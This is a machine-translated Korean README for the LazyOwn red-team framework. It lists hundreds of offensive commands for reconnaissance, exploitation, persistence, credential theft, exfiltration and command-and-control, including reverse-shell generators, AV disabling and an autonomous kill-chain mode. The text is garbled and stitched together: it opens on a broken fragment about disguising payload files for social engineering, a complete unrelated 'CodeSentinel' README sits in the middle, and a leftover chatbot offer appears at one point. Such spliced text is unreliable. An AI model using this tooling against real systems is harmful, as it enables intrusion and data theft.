tests/run_mutation_addon_creator.py 뮤테이션 게이트로 커버됩니다..pdfx)로 가장하고 rsrc를 통해 사용자 정의 아이콘을 삽입하여 설득력 있는 사회 공학을 가능하게 합니다.
modules/killchain.py가 단계를 계산하며, 모든 표면(CLI /killchain, /api/killchain, C2 /api/data+/api/dashboard, GUI2 패널)이 해당 snapshot()을 렌더링합니다./api/beacon_results/<client_id>, modules/beacon_history.py(JSONL, 경로 안전)로 지원됩니다./killchain auto on|off|N 실시간 자동 새로 고침; 플래그 killchain_auto_every / killchain_auto_on_phase_change.통합 마켓플레이스 TUI에서 탐색, 검색, 설치:
yara_marketplace list|search|install|info -- 10개의 내장 규칙(랜섬웨어, C2, 웹셸, 난독화, 권한 상승)nuclei_marketplace list|search|install|info -- ~/nuclei-templates의 500개 이상 템플릿marketplace list|search|install|update -- 137개의 YAML 애드온, 57개의 플러그인, 69개의 도구auto_pwn -- 정찰부터 익스플로잇까지 자율 킬체인 순회hunt -- 위협 정보 기반 정찰: 알려진 TTP를 발견된 서비스에 매핑PBKDF2HMAC + Fernet을 통한 종료 시 투명한 세션 암호화 / 시작 시 복호화.
7개의 APT 프로필: Azure Graph API, CICD Poisoning, Entra Connect, macOS TCC, OAuth Token Theft, SCCM/MECM, VDI Breakout.
chainmode on은 월드 모델 기반 체이닝 흐름을 시작합니다: 모든 명령 후 셸이 순위가 매겨진 다음 단계를 제안합니다(Enter = 최상위 제안, 1..N = 순위 대안, 임의 명령 = 재정의, skip = 수동, ESC/Ctrl+C/off = 나가기). 잘못된 선택은 조용히 건너뛰는 대신 다시 프롬프트하며, 흐름은 max_steps개의 체인된 명령 후 자동으로 일시 중지됩니다. 상태는 sessions/chain_mode.json에 유지됩니다(원자적 쓰기). 계약: cli/chain_mode.py + cli/command_chain.py.
[0, 99], 결코 부정직한 100%가 아님), 이유, 출처를 포함합니다. 계약: cli/reactive_hints.py + cli/recommendation_signals.py.cli/tips_engine.py.cli/noise_verbs.py는 힌트, 팁, 체인 모드가 공유하는 비실행 동사 목록의 단일 진실 공급원입니다.core/api_authz.py는 이제 문서화된 로테이션 유예 기간을 구현하고, 로테이션된 키에서 권한을 복사하며(회귀 수정됨), JSON 401/403을 반환하고(TRAP_HTTP_EXCEPTIONS와 안전), C2 /api/health/tenant 엔드포인트가 실제로 적용됩니다. 뮤테이션 게이트: tests/run_mutation_api_authz.py(7/7 killed).core/logging.py의 install_json_handler는 기존 핸들러를 보존하며 멱등적입니다.core/hardening.py에 중앙 집중식 보안 프리미티브와 48개의 BDD 스타일 테스트(tests/test_security_hardening_v3.py)가 있습니다. 실행 방법:```bash
pytest tests/test_security_hardening.py tests/test_security_hardening_v2.py tests/test_security_hardening_v3.py -v
mutmut run # 122/228 killed, 53.5% kill rate on core/hardening.py
**적용된 주요 수정 사항:**
- `anti_forensics.py`, `pivoting.py`, `icmp_server.py`, `resource_script.py`, `command_executor.py`, `postexp_migrated.py`에서 `shell=True` 제거 (22개 인스턴스)
- `persist_migrated.py`, `cloud.py`, `lazyown.py` (4개 인스턴스), `misc_migrated.py`에서 `os.system()` 제거
- `websocket_beacon.py`, `evasive_payload.py`에서 `os.popen()` 제거
- 4개 파일(C2, lateral, exfil, persist)에서 `sshpass -p`를 `sshpass -e` + 환경 변수로 교체
- `phishing_orchestrator.py`에서 하드코딩된 암호화 키 제거 (ENCRYPTION_KEY 필수)
- C2 배너의 XSS를 `html.escape()`로 수정
- 클립보드의 rhost를 통한 명령 주입을 `safe_clipboard_copy()`로 수정
- cmd2 `CMD_ATTR_HELP_CATEGORY`를 `COMMAND_ATTR_HELP_CATEGORY`로 이름 변경 (cmd2 4.2.2 호환)
---
## 명령 기능
LazyOwn은 13개 킬체인 단계에 걸쳐 741개의 명령을 제공하며, CLI와 웹 C2 대시보드 모두에서 사용할 수 있습니다:
| 단계 | 주요 명령 |
|-------|-------------------|
| 정찰 | `lazynmap`, `ping`, `whatweb`, `gobuster`, `ffuf`, `dig`, `dnsenum`, `finalrecon` |
| 열거 | `enum4linux`, `cme`, `bloodhound`, `nuclei`, `kerbrute`, `ldapdomaindump` |
| 익스플로잇 | `auto_pwn`, `hunt`, `ss` (searchsploit), `venom`, `lazymsfvenom`, `searchhash` |
| 포스트 익스플로잇 | `linpeas`, `winpeas`, `blacksandbeacon`, `mimikatzpy`, `disableav` |
| 지속성 | `persist`, `backdoor`, `cron`, `schtask`, `createwebshell` |
| 권한 상승 | `getcap`, `sudo`, `adcs_check`, `privesc_predictor` |
| 자격 증명 접근 | `secretsdump`, `evil`, `getnpusers`, `hashcat`, `john`, `spraykatz` |
| 측면 이동 | `psexec`, `wmiexec`, `ssh_cmd`, `chisel`, `ligolo`, `bloodhound` |
| 유출 | `exfil`, `upload_gofile`, `encrypt`/`decrypt`, `compressdir` |
| C2 | `lazyc2`, `blacksandbeacon`, `createrevshell`, `listener_go` |
| 보고 | `report`, `lazyreport`, `campaign_sitrep`, `timeline`, `dashboard` |
| AI/에이전트 | `auto_loop`, `recommend_next`, `playbook_generate`, `playbook_run`, `orchestrate` |
| 마켓플레이스 | `yara_marketplace`, `nuclei_marketplace`, `marketplace`, `lab` |
핵심 관리: `assign`, `show`, `doctor`, `wizard`, `scope`, `collab_join`, `config_banner`, `palette`, `fz`.
전체 606개 명령 참조는 [`COMMANDS.md`](https://github.com/grisuno/lazyown/blob/main/COMMANDS.md)를, 참여의 80%를 커버하는 18개 명령은 [`ESSENTIALS.md`](https://github.com/grisuno/lazyown/blob/main/ESSENTIALS.md)를 참조하세요.

# Lua 플러그인으로 LazyOwnShell 확장하기
이 문서는 Python의 `cmd2` 프레임워크 위에 구축된 `LazyOwnShell` 애플리케이션의 기능을 Lua 스크립팅을 사용하여 확장하는 방법을 설명합니다. Lua를 사용하면 새로운 명령을 추가하거나, 기존 동작을 수정하거나, 애플리케이션 데이터에 접근할 수 있는 사용자 정의 플러그인을 작성할 수 있습니다.
---
## 목차
1. [소개](#introduction)
2. [Lua 플러그인 설정](#setting-up-lua-plugins)
3. [Lua 플러그인 작성](#writing-lua-plugins)
4. [새 명령 등록](#registering-new-commands)
5. [애플리케이션 데이터 접근](#accessing-application-data)
6. [오류 처리](#error-handling)
7. [예제 플러그인](#example-plugins)
8. [모범 사례](#best-practices)
---
## 1. 소개
`LazyOwnShell` 애플리케이션은 사용자가 핵심 Python 코드를 수정하지 않고도 기능을 확장할 수 있도록 Lua 스크립팅을 지원합니다. Lua 스크립트(플러그인)는 `plugins/` 디렉터리에 저장되며 애플리케이션이 시작될 때 자동으로 로드됩니다.
Lua 플러그인은 다음을 수행할 수 있습니다:
- 셸에 새로운 명령을 추가합니다.
- 기존 명령이나 동작을 수정합니다.
- Python에서 노출된 애플리케이션 데이터에 접근하고 조작합니다.
---
## 2. Lua 플러그인 설정
Lua 플러그인을 사용하려면 다음을 확인하세요:
1. Python 환경에 `lupa` 라이브러리를 설치합니다: ```bash
pip install lupa
plugins/
     init_plugins.lua
     hello.lua
     goodbye.lua
애플리케이션이 시작되면 init_plugins.lua를 실행하며, 이는 plugins/ 디렉터리에 있는 다른 모든 .lua 파일을 로드합니다.
Lua 플러그인의 구조 ```lua -- Define a function for the new command function my_command(arg) -- Your logic here print("This is a new command: " .. (arg or "default")) end
-- Register the function as a command
register_command("my_command", my_command)
Key Functions
- register_command(command_name, lua_function):
- 셸에 새 명령을 등록합니다.
- command_name: 명령의 이름 (예: hello).
- lua_function: 명령이 호출될 때 실행할 Lua 함수.

3. 새 명령 등록하기

 셸에 새 명령을 추가하려면 다음 단계를 따르세요:

- 명령 로직을 구현하는 Lua 함수를 정의합니다.
- register_command를 사용하여 함수를 명령으로 등록합니다.
- 예: hello 명령 추가하기
- 다음 내용으로 plugins/hello.lua 파일을 생성합니다:   ```lua
 function hello(arg)
     local name = arg or "world"
     print("Hello, " .. name .. "!")
 end

 register_command("hello", hello)
이제 셸에서 hello 명령을 실행할 수 있습니다:
bash hello Lua Hello, Lua!
4. 모범 사례
Lua 스크립팅을 활용하면 핵심 Python 코드를 수정하지 않고도 LazyOwnShell의 기능을 확장할 수 있습니다. 이를 통해 더 큰 유연성과 사용자 정의가 가능해지며, 사용자가 특정 요구 사항을 충족하기 위해 자체 플러그인을 작성할 수 있습니다. 즐거운 코딩 되세요!
YAML 파일을 사용하여 기능을 확장할 수 있는 LazyAddons 시스템 덕분에, 비프로그래머에게도 LazyOwn RedTeam Framework의 기능 확장이 그 어느 때보다 쉬워졌습니다.
YAML 구성 파일을 통한 선언적 명령 생성.
lazyaddons/ ├── addon1.yaml ├── addon2.yaml └── example.yaml
name: "shortname" # CLI command (do_shortname) enabled: true description: "Tool description for help system"
tool: name: "Full Tool Name" repo_url: "https://github.com/user/repo" install_path: "tools/toolname" execute_command: "python tool.py -u {url}"
고급 구성```yaml
params:
  - name: "url"
    required: true
    description: "Target URL"
    default: "http://localhost"

  - name: "threads"
    required: false
    default: 4
기능 자동 설치 누락된 경우 Git에서 도구를 복제합니다:```bash git clone <repo_url> <install_path>
Parameter Substitution
명령의 {param}을 다음의 값으로 대체합니다:

- 명령 인수

- 기본값

- self.params

- 도움말 통합

help <command>는 YAML 설명을 표시합니다.

템플릿```yaml
name: ""
enabled: true
description: ""

tool:
  name: ""
  repo_url: ""
  install_path: ""
  install_command: ""  # Optional
  execute_command: ""

params:
  - name: ""
    required: true/false
    default: ""
    description: ""
▶️ 사용법 YAML 파일을 lazyaddons/에 배치하세요
CLI 애플리케이션을 시작하세요
등록된 명령을 실행하세요:```bash (Cmd) help your_command (Cmd) your_command -args
🚨 문제 해결
필수 매개변수 누락: YAML의 필수 필드 확인
설치 실패: 네트워크/git 접근 확인
명령 오류: execute_command 구문 검증
주요 기능:
- 깔끔한 GitHub-flavored 마크다운
- YAML 애드온에만 집중
- 바로 사용 가능한 템플릿 포함
- 매개변수 치환 시스템 문서화
- 문제 해결 팁 제공
특정 예시나 사용 시나리오를 추가해 드릴까요?

Reddit의 LazyOwn
LazyOwn으로 펜테스팅 혁신: Linux, MAC OSX, Windows VICTIMS에 대한 침투 자동화
<https://www.reddit.com/r/LazyOwn/>
<https://github.com/grisuno/LazyOwn/assets/1097185/eec9dbcc-88cb-4e47-924d-6dce2d42f79a>
Linux, MacOSX, Windows 시스템을 공격하기 위한 펜테스팅 워크플로 자동화의 궁극적인 솔루션, LazyOwn을 만나보세요. 강력한 도구가 펜테스팅을 단순화하여 더 효율적이고 효과적으로 만들어 줍니다. 이 영상을 시청하여 LazyOwn이 보안 평가를 간소화하고 사이버보안 툴킷을 강화하는 방법을 알아보세요.```sh
LazyOwn> assign rhost 192.168.1.1
[SET] rhost set to 192.168.1.1
LazyOwn> run lazynmap
[INFO] Running Nmap scan on 192.168.1.1
...
LazyOwn은 펜테스팅 요구 사항을 위한 중앙 집중식 자동화 솔루션을 찾는 사이버 보안 전문가에게 이상적이며, 취약점을 식별하고 악용하는 데 시간을 절약하고 효율성을 향상시킵니다.

Python 3.x
Python 모듈:
subprocess (Python 표준 라이브러리에 포함됨)
platform (Python 표준 라이브러리에 포함됨)
tkinter (GUI용 선택 사항)
numpy (GUI용 선택 사항)
2. Python 종속성을 설치합니다:```sh
./install.sh
 ```sh
./run or ./fast_run_as_r00t.sh
```sh
./run or ./fast_run_as_r00t.sh
./run --help [;,;] LazyOwn vvvrelease/0.2.8 Usage: ./run [Options] Options: --help Show this help panel. -v Show version. -p <payloadN.json> Exec with different payload.json example. ./run -p payload1.json, (Special for RedTeams) -c Exec a command using LazyOwn example: ping --no-banner No Banner -s Run as root --old-banner Show old Banner
./fast_run_as_r00t.sh --vpn 1 (the number id of your file in vpn directory)
## 주요 기능

- **다중 소스 수집**: GitHub, GitLab, 로컬 디렉터리, ZIP 아카이브, 단일 파일
- **지능형 분석**: 언어 감지, 프레임워크 식별, 의존성 추출
- **보안 스캐닝**: 시크릿 감지, 취약점 패턴, 안전하지 않은 구성
- **LLM 기반 인사이트**: AI 기반 코드 리뷰 및 아키텍처 분석
- **다중 형식 보고서**: Markdown, JSON, HTML, SARIF 출력
- **CI/CD 통합**: GitHub Actions, GitLab CI, Jenkins 지원
- **확장 가능한 아키텍처**: 플러그인 시스템 및 사용자 정의 분석기

## 설치

### 사전 요구 사항

- Python 3.9 이상
- Git (저장소 복제용)
- 선택 사항: LLM 기반 분석을 위한 OpenAI API 키

### pip 사용

```bash
pip install codesentinel
git clone https://github.com/yourusername/codesentinel.git
cd codesentinel
pip install -e .
docker pull codesentinel/codesentinel:latest
docker run -v $(pwd):/workspace codesentinel/codesentinel analyze /workspace
# 로컬 디렉터리 분석
codesentinel analyze /path/to/project

# GitHub 저장소 분석
codesentinel analyze https://github.com/user/repo

# 특정 출력 형식으로 분석
codesentinel analyze /path/to/project --format json --output report.json

# LLM 기반 분석 활성화
codesentinel analyze /path/to/project --llm --api-key $OPENAI_API_KEY
프로젝트 루트에 .codesentinel.yml 파일을 생성하세요:
version: "1.0"

analysis:
  languages:
    - python
    - javascript
    - go
  exclude:
    - "**/node_modules/**"
    - "**/.git/**"
    - "**/vendor/**"
  max_file_size: 1048576  # 1MB

security:
  enabled: true
  checks:
    - secrets
    - vulnerabilities
    - misconfigurations
  severity_threshold: medium

llm:
  enabled: false
  provider: openai
  model: gpt-4
  max_tokens: 4096

output:
  format: markdown
  include_code_snippets: true
  include_recommendations: true
# 도움말 표시
codesentinel --help

# 사용 가능한 명령어 목록
codesentinel --version

# 특정 언어만 분석
codesentinel analyze /path/to/project --languages python,javascript

# 보안 스캔만 실행
codesentinel scan /path/to/project --checks secrets,vulnerabilities

# 두 저장소 비교
codesentinel compare /path/to/repo1 /path/to/repo2

# 대화형 모드 시작
codesentinel interactive
from codesentinel import CodeSentinel

# 분석기 초기화
sentinel = CodeSentinel(
    llm_enabled=True,
    api_key="your-api-key"
)

# 프로젝트 분석
result = sentinel.analyze("/path/to/project")

# 결과 접근
print(f"발견된 문제: {len(result.issues)}")
print(f"코드 품질 점수: {result.quality_score}")

# 보고서 생성
result.export("report.md", format="markdown")
result.export("report.json", format="json")
name: CodeSentinel Analysis

on:
  push:
    branches: [main]
  pull_request:
    branches: [main]

jobs:
  analyze:
    runs-on: ubuntu-latest
    steps:
      - uses: actions/checkout@v3

      - name: Set up Python
        uses: actions/setup-python@v4
        with:
          python-version: '3.11'

      - name: Install CodeSentinel
        run: pip install codesentinel

      - name: Run analysis
        run: codesentinel analyze . --format sarif --output results.sarif

      - name: Upload SARIF
        uses: github/codeql-action/upload-sarif@v2
        with:
          sarif_file: results.sarif
~/.codesentinel/config.yml에 전역 구성을 생성하세요:
defaults:
  output_format: markdown
  severity_threshold: low
  parallel_workers: 4

llm:
  provider: openai
  model: gpt-4
  temperature: 0.2

logging:
  level: info
  file: ~/.codesentinel/codesentinel.log
export CODESENTINEL_API_KEY="your-api-key"
export CODESENTINEL_LLM_PROVIDER="openai"
export CODESENTINEL_LOG_LEVEL="debug"
export CODESENTINEL_CONFIG_PATH="/custom/path/config.yml"
| 분석기 | 설명 | 언어 |
|---|---|---|
secrets | 하드코딩된 시크릿 및 자격 증명 감지 | 모두 |
vulnerabilities | 알려진 취약점 패턴 스캔 | Python, JS, Go, Java |
dependencies | 의존성 및 라이선스 분석 | 모두 |
complexity | 순환 복잡도 및 유지보수성 | Python, JS, Go |
architecture | 아키텍처 패턴 및 안티패턴 | 모두 |
documentation | 문서 완전성 검사 | 모두 |
from codesentinel.analyzers import BaseAnalyzer

class CustomAnalyzer(BaseAnalyzer):
    name = "custom"
    description = "My custom analyzer"

    def analyze(self, context):
        issues = []
        # 사용자 정의 분석 로직
        return issues

# 분석기 등록
sentinel.register_analyzer(CustomAnalyzer())
# CodeSentinel 분석 보고서

## 요약
- **파일**: 42
- **코드 줄 수**: 15,234
- **문제**: 7
- **품질 점수**: 85/100

## 보안 문제

### 높음: 하드코딩된 API 키
**파일**: `src/config.py:23`
**설명**: 소스 코드에 API 키가 하드코딩되어 있습니다.
**권장 사항**: 환경 변수 또는 시크릿 관리자 사용
{
  "summary": {
    "files": 42,
    "lines": 15234,
    "issues": 7,
    "quality_score": 85
  },
  "issues": [
    {
      "severity": "high",
      "type": "secret",
      "file": "src/config.py",
      "line": 23,
      "message": "Hardcoded API key detected"
    }
  ]
}
{
  "$schema": "https://json.schemastore.org/sarif-2.1.0.json",
  "version": "2.1.0",
  "runs": [
    {
      "tool": {
        "driver": {
          "name": "CodeSentinel",
          "version": "1.0.0"
        }
      },
      "results": []
    }
  ]
}
# OpenAI로 LLM 분석 활성화
codesentinel analyze /path/to/project \
  --llm \
  --provider openai \
  --model gpt-4 \
  --api-key $OPENAI_API_KEY

# 로컬 LLM 사용 (Ollama)
codesentinel analyze /path/to/project \
  --llm \
  --provider ollama \
  --model codellama \
  --endpoint http://localhost:11434
.codesentinel/rules/에 사용자 정의 규칙을 생성하세요:
# .codesentinel/rules/custom-rules.yml
rules:
  - id: CUSTOM001
    name: "금지된 함수 사용"
    description: "eval() 함수는 사용하지 마세요"
    severity: high
    pattern: "eval\\("
    languages: [python, javascript]
    message: "eval() 사용은 보안 위험을 초래합니다"
    remediation: "안전한 대안을 사용하세요"
from codesentinel.plugins import Plugin

class MyPlugin(Plugin):
    name = "my-plugin"
    version = "1.0.0"

    def on_analysis_start(self, context):
        print("분석 시작 중...")

    def on_analysis_complete(self, result):
        print(f"분석 완료: {len(result.issues)}개 문제")

    def on_issue_found(self, issue):
        # 사용자 정의 처리
        pass

# 플러그인 등록
sentinel.register_plugin(MyPlugin())
문제: ModuleNotFoundError: No module named 'codesentinel'
해결 방법:
pip install --upgrade codesentinel
# 또는
pip install -e .
문제: LLM 분석 시간 초과
해결 방법:
# 시간 초과 증가
codesentinel analyze /path/to/project --llm --timeout 300

# 또는 더 작은 모델 사용
codesentinel analyze /path/to/project --llm --model gpt-3.5-turbo
문제: 대규모 저장소에서 메모리 부족
해결 방법:
# 병렬 워커 감소
codesentinel analyze /path/to/project --workers 2

# 파일 크기 제한 설정
codesentinel analyze /path/to/project --max-file-size 512000
# 상세 로깅 활성화
codesentinel analyze /path/to/project --verbose --log-level debug

# 로그를 파일로 저장
codesentinel analyze /path/to/project --log-file debug.log
기여를 환영합니다! 자세한 내용은 CONTRIBUTING.md를 참조하세요.
# 저장소 복제
git clone https://github.com/yourusername/codesentinel.git
cd codesentinel

# 가상 환경 생성
python -m venv venv
source venv/bin/activate  # Windows: venv\Scripts\activate

# 개발 의존성 설치
pip install -e ".[dev]"

# 테스트 실행
pytest tests/

# 린터 실행
ruff check .
mypy codesentinel/
이 프로젝트는 MIT 라이선스에 따라 라이선스가 부여됩니다. 자세한 내용은 LICENSE 파일을 참조하세요.
CodeSentinel - 코드를 자신 있게 보호하세요 🔒``` Use assign to configure parameters. Use show to display the current parameter values. Use run <script_name> to execute a script with the set parameters. Use exit to exit the CLI.
Once the shell is running, you can use the following commands:
list: Lists all LazyOwn Modules. assign : Sets the value of a parameter. For example, assign rhost 192.168.1.1. show: Displays the current values of all parameters. run
┌─[👤grisun0 (LazyOwn👽kali) ~/home/grisun0/LazyOwn][127.0.0.1][http://VariaType.htb] 🌐192.168.1.120 ✗ feature/lazyllmchat-assistant (🐍env) └╼ $ help
Reconnaissance
──────────────────
alterx finalrecon ping trace
apache_users getcap ports trufflehog
binarycheck gospider proxy tshark_analyze
cve graudit recon waybackmachine
dig httprobe serveralive2 whatweb
dnschef ipinfo sherlock windapsearchscrapeusers
dnsenum launchpad sslscan
dnsmap metabigor tcpdump_capture
dnstool_py openssl_sclient tcpdump_icmp
Scanning & Enumeration
──────────────────────────
ad_ldap_enum enum4linux_ng nbtscan rpcdump wpscan
allin evil_ssdp net_rpc_addmem rpcmap_py
amass feroxbuster netexec samrdump
arjun finger_user_enum netview sawks
arpscan fuzz nikto sessionssh
batchnmap getnpusers nmapscript skipfish
bbot gobuster nuclei smbattack
blazy hound odat smbclient
bloodhound kerbrute openredirex smbclient_impacket
breacher lazynmap osmedeus smbclient_py
certipy ldapdomaindump parsero smbmap
certipy_ad ldapsearch parth smtpuserenum
changeme lookupsid portdiscover snmpcheck
cme lookupsid_py portservicediscover snmpwalk
davtest loxs pre2k swaks
dirsearch lynis pykerbrute vscan
dmitry magicrecon rdp_check_py wfuzz
enum4linux mqtt_check_py rpcclient windapsearch
Exploitation
────────────────
aclpwn_py gettgtpkinit_py psexec sqlmap
addspn_py greatSCT psexec_py sqsh
autoblody img2cookie py3ttyup ss
cacti_exploit jwt_tool pyautomate sshexploit
commix krbrelayx_py pyoracle2 template_helper_serializer
cp kusa pywhisker ticketer
createcookie lazypwn rejetto_hfs_exec unicode_WAFbypass
createdll lfi rev upload_bypass
digdug lol seo utf
download_exploit ms08_067_netapi sharpshooter winbase64payload
downloader ntpdate shellfire wrapper
eternal owneredit shellshock www
excelntdonut padbuster sireprat xss
filtering powerserver sqli xsstrike
gets4uticket_py printerbug_py sqli_mssql_test
Post-Exploitation
─────────────────────
add2find exe2bin pezorsh
adversary exe2donutbin pip_proxy
adversary_yaml extract_yaml pip_repo
aes_pe find powershell_cmd_stager
ai_playbook follina rmfromfind
apt_proxy hex2shellcode rubeus
apt_repo internet_proxy scavenger
atomic_lazyown issue_command_to_c2 scp
bin2shellcode lazywebshell service_ssh
convert_remcomsvc_from_file mimikatzpy sessionsshstrace
cports msfshellcoder shellcode
create_synthetic ofuscate_string shellcode2elf
createpayload ofuscatesh shellcode2sylk
d3monizedshell ofuscatorps1 shellcode_search
disableav path2hex ssh_cmd
Persistence
───────────────
asprevbase64 ftp msfpc setoolKits
backdoor_factory generate_revshell paranoid_meterpreter ssh
conptyshell grisun0 pwncat toctoc
createrevshell grisun0w pwncatcs veil
createwebshell ivy rdp weevely
createwinrevshell knokknok revwin weevelygen
darkarmour listener_go scarecrow
dr0p1t listener_py service
Privilege Escalation ──────────────────────── responder smbserver
Credential Access
─────────────────────
addusers cred john2hash rocky
adsso_spray creds_py john2keepas searchhash
cewl crunch john2zip smalldic
crack_cisco_7_password cubespraying keepass spraykatz
createcredentials dacledit medusa sshkey
createhash generatedic passtightvnc sudo
createmail hashcat passwordspray transform
createusers_and_hashs hydra refill_password username_anarchy
Lateral Movement
────────────────────
addcli id_rsa penelope sshd wifipass
bloodyAD lateral_mov_lin regeorg stormbreaker wmiexec
chisel ligolo rnc targetedKerberoas wmiexecpro
dcomexec mssqlcli set_proxychains tord
getTGT nc shadowsocks upload_c2
gospherus ngrok socat vpn
Data Exfiltration
─────────────────────
adgetpass dploot evilwinrm getuserspns reg_py secretsdump
decrypt encrypt getadusers gitdumper rsync unzip
download_c2 evidence getnthash_py gmsadumper samdump2 upload_gofile
Command & Control
─────────────────────
atomic_agent automsf emp3r0r mitre_test sliver_server
atomic_gen c2 empire msf
atomic_tests caldera generate_playbook msfrpc
attack_plan duckyspark iis_webdav_upload_asp my_playbook
Reporting
─────────────
apropos createtargets gpt process_scans
banners download_malwarebazar groq pth_net
c2asm extract_ports img2vid pup
camphish eyewitness malwarebazar vulns
create_session_json eyewitness_py morse
createjsonmachine get_avaible_actions name_the_hash
createjsonmachine_batch gowitness nmapscripthelp
Miscellaneous
─────────────────
acknowledgearp clone_site getseclist links run
acknowledgeicmp cron graph list sh
addhosts decode h load_session show
aliass download_resources hex_to_plaintext nano sys
assign encode ignorearp news tab
banner encoderpayload ignoreicmp payload urldecode
base64decode encodewinbase64 ip pwd urlencode
base64encode exit ip2asn qa v
check_update fixel ip2hex rhost
clean fixperm kick rot
clock gencert lazyscript rotf
Lua Plugin
──────────────
generate_c_reverse_shell lolbas_certutil_download_exec
generate_cleanup_commands lolbas_certutil_exe
generate_html_payload lolbas_mshta_js
generate_lateral_command lolbas_mshta_reverse_shell
generate_linux_asm_reverse_shell lolbas_rundll32_dll
generate_linux_raw_shellcode lolbas_wmic_xsl_execution
generate_lolbird parse_nmap_with_xmlstarlet
generate_msfvenom_loader run_nuclei_on_nmap_files
generate_msfvenom_loader_windows run_python_rev_c2
generate_reverse_shell rundll32_sct_from_url
generate_stub validate_shellcode
kerberos_harvest visualize_network
lolbas_bitsadmin_exe
Yaml Addon. ─────────────── AdaptixC2 GoPEInjection OverRide agentzero gosearch peeko argfuscator gui pretender ATTPwn gui2 PTMultiTools AuroraPatch hack_browser_data PTMultiTools_scan banner_tool hellbird PyinMemoryPE bbr hive pyrit beacon hooka_linux_amd64 raven blacksandbeacon hostdiscover ridenum blacksandbeacon_bof kivi_revshell setoolkit cgoblin_windows laps ShadowLink Clematis lazyaddon_creator shellcode_custom_win_rev_tcp_xored commix2 lazyagentAi SigPloit copy-fail-CVE-2026-31431 lazybinenc spoonmap CVE-2022-22077 lazyftpsniff stratus_detonate CVE_2025_24071_PoC LazyLoader stratus_list demiguise lazymapd toposwarm ebird3 lazyownbt unicorn evilginx2 LazyOwnExplorer upxdump gcr llm vulnbot gemini-cli NullGate vulnbot_groq gen_dll_rev oniux vulnhuntr Get_ReverseShell opencode_adapter watchguard githubot orpheus wspcoerce gomulti_loader_linux gomulti_loader_windows
Adversary YAML.
───────────────────
amsi_c implant_nim_nim infect_c pid_c
implant_crypt_go implant_rust_rs persist_ps1 shell_c
Artificial Intelligence ─────────────────────────── ai_toggle
Uncategorized Commands
──────────────────────
addalias gobuster_dns ipy ollama_enum set
alias gobuster_http listaliases pop shell
edit gobuster_web macro quit shortcuts
EOF help nikto_host rrhost subwfuzz_tool
ffuf_enumeration history notify run_pyscript
ffuf_tool ipp nuclei_ad_http run_script
┌─[👤grisun0 (LazyOwn👽kali) ~/home/grisun0/LazyOwn][127.0.0.1][http://VariaType.htb] 🌐192.168.1.120 ✗ feature/lazyllmchat-assistant (🐍env) └╼ $
## YouTube 태그
<https://www.youtube.com/hashtag/lazyown>

## 팟캐스트
<https://www.youtube.com/watch?v=m4FtlhownvM&list=PLW9Qe5HJK5CFXyIsF9b0NB6n9EY8Am3YZ>

## DeepWiki
<https://deepwiki.com/grisuno/LazyOwn/>```sh
LazyOwn> assign binary_name my_binary
LazyOwn> assign rhost 192.168.1.100
